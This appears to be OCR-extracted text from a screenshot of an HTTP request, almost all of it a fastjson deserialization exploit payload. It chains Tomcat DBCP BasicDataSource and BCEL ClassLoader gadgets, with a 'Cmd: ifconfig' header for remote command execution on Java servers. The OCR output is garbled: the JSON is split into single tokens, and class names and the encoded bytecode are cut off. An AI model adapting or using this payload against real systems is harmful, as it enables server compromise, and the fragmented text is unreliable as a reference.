
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=
0.9
Cmd: ifconfig
{
"name"
:
{
"@type"
:
"java.lang.Class"
,
"val"
:
"org.apache.tomcat.dbcp.dbcp.Bas
}
,
"x"
:
{
"name"
: 
{
"@type"
:
"java.lang.Class"
,
"val"
:
"com.sun.org.apache.bcel.int
}
,
"y"
: 
{
"@type"
:
"com.alibaba.fastjson.JSONObje
"c"
: 
{
"@type"
:
"org.apache.tomcat.dbcp.db
"driverClassLoader"
: 
{
"@type"
:
"com.sun.org.apache.
}
,
"driverClassName"
:
"$$BCEL$$$l$8b$I
"$ref"
: 
"$.x.y.c.connection"